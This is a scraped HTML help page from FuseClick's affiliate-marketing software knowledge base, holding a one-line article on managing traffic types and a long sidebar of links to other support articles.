

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://support.fuseclick.com/documentation/open/offers/2017/0303/399.html
body_size: 5422
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=0" />
<meta name="description" content="FuseClick is mobile performance marketing software for affiliate network and marketing agency.">
<meta name="keywords" content="mobile affiliate network software, affiliate tracking, performance marketing software">
<meta name="author" content="IFEROX LLC">
<title>FuseClick | Mobile Performance Marketing SaaS Software</title>
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fonts.min.css"/>
<link rel="icon" href="https://wwwstatic.fuseclick.com/v11/images/favicon.ico">
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/support_theme.css"/>

<!-- <link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fuseclick.min.css?v=201607051503"/> -->
<link rel="stylesheet" href="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css"/>


<!--[if lt IE 9]>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/html5shiv.js"></script>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/respond.js"></script>
<![endif]-->
<script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/jquery-1.11.1.min.js"></script>

<!-- <script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/fuseclick.js?v=201607051503"></script> -->
<script type="text/javascript" src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js"></script>

<script type="text/javascript" src="https://wwwstatic.fuseclick.com/bulid/support_action.js"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PQZF83"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQZF83');</script>
<!-- End Google Tag Manager -->
</head>
<body>
	<div id="m-head"></div>
	<div id="head">
		<div class="header m-header" id="header">
			<div class="hearder-opacity"></div>
			<div class="inner-width">
				<a href="https://www.fuseclick.com/" class="fc-logo"><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/fc-logo.png" alt=""></a>
				<a href="javascript:;" class="m-more"><img  src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/m_nav.png" alt=""></a>
				<nav class="fc-nav none">
					<ul class="clearfix">
						<a href="/" id="fc-feature"><li class="nav-item" data-source="">Home</li></a>

						<li class="line">|</li>
						
						<a href="/documentation"  id="fc-pricing"><li class="nav-item" data-source="documentation">Knowledge Base</li></a>
						<li class="line">|</li>
						<a href="/api"  id="fc-support"><li class="nav-item" data-source="api">API</li></a>
						<li class="line">|</li>
						<a href="/faq" id="fc-blog"><li class="nav-item" data-source="faq">FAQ</li></a>
						<li class="sign-up " data-source="email" class="fc-last"><a href="https://www.fuseclick.com/email"  class="">Need a Hand?</a></li>
					</ul>
				</nav>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="mask none"></div>
<div class="content">
	<div class="fc-support fc-support-small fixed-bar">
		<div class="fc-opacity"></div>
	</div>
	<div class="help-center-search">
      <section class="help-center rounded-6"> 
        <div class="hc-search">
          <div class="hc-search-c">
		<form class="hc-search-form" autocomplete="off" action="https://support-mgmt.fuseclick.com/plus/search.php" id="hc-search-form" name="formsearch" onsubmit="return checkSearchForm();">
			<div class="hc-search-input">
				<input type="hidden" value="85" name="typeid">
				<input type="hidden" value="0" name="kwtype">
				<input placeholder="Enter your concern here..." type="text" onblur="if(this.value==''){this.value='Enter your concern here...';}" onfocus="if(this.value=='Enter your concern here...'){this.value='';}" value="Enter your concern here..." id="search-keyword" class="special" value="" name="q" data-max-matches="10">
				<i class="search-icon" onclick="submitSearchForm()"></i>
			</div>
		</form>
          </div>
        </div>
      </section>
	</div>
	<div class="single-article-body">


		<div class="article-mian-c">
			<div class="article-title">
                                <h1>Manage Traffic Types</h1>
				<div class="hr-div">
					<input type="hidden" value="399" id="article_id"/>
					
				</div>
			</div>
			<div class="article-body">
				<span style="font-size:14px;">Manage the traffic types, which can be used to indicate which types of traffics that offer accepts.</span><br />
<br />
<p style="text-align: center;">
	<span style="font-size:12px;"><small><img alt="" src="http://wwwstatic.fuseclick.com/support/uploads/allimg/20170303/8.png" style="width: 695px; height: 232px;" /></small><br />
	(Figure 1) </span></p>
<br />

			</div>
		</div>
		<div class="article-list-c">
			<div class="article-list-handle">
				<i class="icon-article icon-article-know"></i>
				<div class="switch open">
					<span>Close All</span>
					<i></i>
				</div>
			</div>
			<div class="list-body">
			<section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Getting Started</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/gs/2025/0715/545.html" id="article_545">Smart Link</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/gs/2024/1112/508.html" id="article_508">FuseClick Advertiser Integration</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/gs/2024/0827/506.html" id="article_506">Fuseclick Affiliate API Integration</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/gs/2024/0712/501.html" id="article_501">FuseAdz Quick Start Guide</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/gs/2016/0805/198.html" id="article_198">FuseClick Quick Start Guide</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/gs/2017/0825/418.html" id="article_418">Quick Starts your business  with FuseClick API</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Anti-Fraud System</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Anti_Fraud_System/2019/0910/484.html" id="article_484">Forensiq Integration Instruction</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Anti_Fraud_System/2017/0613/405.html" id="article_405">FraudScore Integration Instruction</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Anti_Fraud_System/2017/0612/404.html" id="article_404">24Metrics Integration Instruction</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Auto</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/enSupport/d/2024/0822/502.html" id="article_502">Appsflyer Fuseclick Integration</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/enSupport/d/2024/0823/505.html" id="article_505">Adjust Fuseclick Integration</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/enSupport/d/2024/0823/504.html" id="article_504">Branch Fuseclick Integration</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/enSupport/d/2024/0823/503.html" id="article_503">Singular Fuseclick Integration</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">SmartLlink</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/SmartLlink/2025/0715/544.html" id="article_544">Smart Link</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Configuration Guide</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2016/0905/346.html" id="article_346">Tracking Settings</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2017/0711/409.html" id="article_409">Hide Affiliate Referrer</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2017/0801/416.html" id="article_416">Tracking Domains</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2017/0815/417.html" id="article_417">3 steps of applying for SSL Service</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2016/0905/345.html" id="article_345">Custom Appearance and Application Domain Settings</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2016/0905/344.html" id="article_344">Affiliate Panel Settings</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Configuration_Guide/2016/0826/334.html" id="article_334">Email Settings</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integration with FuseClick</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0227/543.html" id="article_543">FuseClick VS Appinflux</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0226/542.html" id="article_542">FuseClick VS RozCloud</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0224/541.html" id="article_541">FuseClick VS Atara</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/538.html" id="article_538">FuseClick VS Whistle</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0221/540.html" id="article_540">FuseClick VS Offerslook</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/539.html" id="article_539">FuseClick VS Athenmobi</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/537.html" id="article_537">FuseClick VS Mogek</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/536.html" id="article_536">FuseClick VS CJ</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/535.html" id="article_535">FuseClick VS Zoomd</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0218/531.html" id="article_531">FuseClick VS CuriousCat</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0219/532.html" id="article_532">FuseClick VS HiveAds</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/533.html" id="article_533">FuseClick VS Dacomn</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0220/534.html" id="article_534">FuseClick VS Naviusers</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/530.html" id="article_530">FuseClick VS Hasoffer </a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/529.html" id="article_529">FuseClick VS Hugoffers</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/528.html" id="article_528">FuseClick VS Cake</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/527.html" id="article_527">FuseClick VS Impact</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/526.html" id="article_526">FuseClick VS Aliexpress</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/525.html" id="article_525">FuseClick VS Affise</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/524.html" id="article_524">FuseClick VS Batmobi</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/523.html" id="article_523">FuseClick VS Hopemobi</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/522.html" id="article_522">FuseClick VS Uastation</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/521.html" id="article_521">FuseClick VS Mobisummer</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/519.html" id="article_519">FuseClick VS Flatads</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/518.html" id="article_518">FuseClick VS ABA Media</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/517.html" id="article_517">Fuseclick VS Vikingmedia</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/516.html" id="article_516">FuseClick VS Gridadss</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/515.html" id="article_515">FuseClick VS Bikiko</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0213/514.html" id="article_514">FuseClick VS FuseClick</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2025/0212/512.html" id="article_512">Postback integration (S2S)（admins)</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0805/200.html" id="article_200">Affiliate Integration Guide</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0805/199.html" id="article_199">Advertiser Integration Guide</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0808/207.html" id="article_207">Tracking offer multi-events</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2017/0424/403.html" id="article_403">How to Create Your Affiliate Parameters Integration List</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0808/206.html" id="article_206">How to use IPs whitelist of postback server</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0808/205.html" id="article_205">How to use advertiser security token</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0808/203.html" id="article_203">How to make a virtual test  with affiliate system</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/iwf/2016/0808/204.html" id="article_204">How to synchronize conversions  to backup system</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Partner Integration with FuseClick</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/partner/2016/0809/320.html" id="article_320">Integration Guide with Appsflyer</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Employees</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/employees/2016/0905/347.html" id="article_347">Create an account for employee</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/employees/2016/0905/348.html" id="article_348">Setting up employee contact details</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/employees/2019/0327/478.html" id="article_478">Employee Management Changes</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Advertisers</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/advertisers/2021/0701/486.html" id="article_486">Set up SKAdNetwork with 3rd party Platform</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/advertisers/2021/0701/485.html" id="article_485">set up your SKAdNetworks</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/advertisers/2016/0905/342.html" id="article_342">Setting up advertiser contact details</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/advertisers/2016/0905/341.html" id="article_341">Create Advertiser</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Offers</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/325.html" id="article_325">Setting up an offer - Events</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2024/0528/496.html" id="article_496">Setting up an offer - Postback/Pixel</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/326.html" id="article_326">Setting up an offer - General</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/321.html" id="article_321">Setting up an offer - Tracking Settings</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2017/1120/447.html" id="article_447">Setting up an offer - Smart Price</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/328.html" id="article_328">Setting up an offer - Targeting</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2017/0303/399.html" id="article_399">Manage Traffic Types</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/327.html" id="article_327">Setting up an offer - Similar Offers</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/322.html" id="article_322">Setting up an offer - Affiliate Access</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/323.html" id="article_323">Setting up an offer - Caps</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/offers/2016/0809/324.html" id="article_324">Setting up an offer - Duplicate an offer</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Affiliates</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2024/0611/500.html" id="article_500">Preview Landing Page</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2024/0528/498.html" id="article_498">3rd-Party Postback URLs/Pixel</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2019/0715/482.html" id="article_482">Advanced Postback - Automated postback calls based on traffic</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2016/0826/338.html" id="article_338">Setting up affiliate’s contact details</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2017/1220/451.html" id="article_451">Setting up affiliate’s Method to Get public Offer</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2017/0929/445.html" id="article_445">How to Generate Campaigns in Group</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2016/0826/337.html" id="article_337">Setting up affiliate billing preference</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Affiliates/2016/0826/329.html" id="article_329">Create an account for affiliate</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Campaigns</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Campaigns/2017/1117/446.html" id="article_446">Campaign Management</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Campaigns/2018/0413/453.html" id="article_453">Blocked Param Guide</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Reports</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Reports/2017/0717/410.html" id="article_410">How to get Click Log</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Reports/2016/0826/331.html" id="article_331">Overall Report</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Reports/2017/1201/448.html" id="article_448">Analysis Report</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Reports/2016/0826/333.html" id="article_333">Test Report</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Reports/2016/0826/332.html" id="article_332">Conversion Report</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Reports/2016/0826/330.html" id="article_330">Report Glossary</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Billings</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Billings/2016/0826/335.html" id="article_335">Affiliate Billing</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Billings/2016/0905/343.html" id="article_343">Advertiser Billing</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Tools</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Tools/2025/0211/510.html" id="article_510">Satyam Intergration</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Tools/2025/0211/511.html" id="article_511">FuseClick - S2S Intergration Guide</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Tools/2017/0303/398.html" id="article_398">API Key Management</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Tools/2016/0826/336.html" id="article_336">Better enhance your business with email</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Test</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Test/2019/0522/479.html" id="article_479">How to use Test Tool</a>
						</div>
					</li>
<li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Test/2019/0522/480.html" id="article_480">Auto Test for Offer Redirection</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Setup</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis">
							<a href="https://support.fuseclick.com/documentation/open/Setup/2024/0606/499.html" id="article_499">Global Security Token</a>
						</div>
					</li>

				  </ul>
	        </section>
	        </div>
		</div>
		<div class="clear"></div>
	</div>	
</div>
</div>
</div>
<div class="demo">
    <div class="inner-width">
        <h3>Start Your Mobile Marketing Business with FuseClick Now!</h3>
        <div class="btn-box"><a href="https://www.fuseclick.com/demo/"><button class="btn g-btn">Request a Demo</button></a></div>
    </div>
</div>
<div class="footer">
	<div class="m-bg"></div>
	<!-- mobile  -->
	<div class="m-foot-content">
		<div class="m-logo-box"><a href="https://www.fuseclick.com/" class="m-logo"></a></div>
		<div class="m-item m-product clearfix">
			<h6 class="title">Product</h6>
			<ul>
				<li><a href="https://www.fuseclick.com/features" >Features</a></li>
				<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
				<li><a href="/api/" >API</a></li>
				<li><a href="https://www.fuseclick.com/about" >About</a></li>
			</ul>
		</div>
		<div class="m-item m-community clearfix">
			<h6 class="title">Community</h6>
			<ul>
				<li><a href="/documentation/" >Knowledge Base</a></li>
				<li><a href="/faq/" >FAQ</a></li>
				<li><a href="http://blog.fuseclick.com/" >Blog</a></li>
			</ul>
		</div>
		<div class="m-item m-contact clearfix">
			<h6 class="title">Contact us</h6>
			<ul>
				<li><a href="https://www.facebook.com/fuseclick" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_f.png" alt=""></a></li>
